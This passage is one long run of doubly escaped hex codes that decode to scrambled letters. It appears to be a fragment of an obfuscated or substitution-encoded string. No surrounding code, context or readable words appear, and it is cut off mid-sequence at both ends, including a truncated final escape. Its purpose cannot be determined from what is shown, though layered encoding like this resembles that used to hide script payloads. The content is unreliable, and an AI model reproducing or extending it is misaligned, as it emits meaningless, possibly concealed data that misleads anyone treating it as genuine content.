x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x6d\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x31\x79\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x3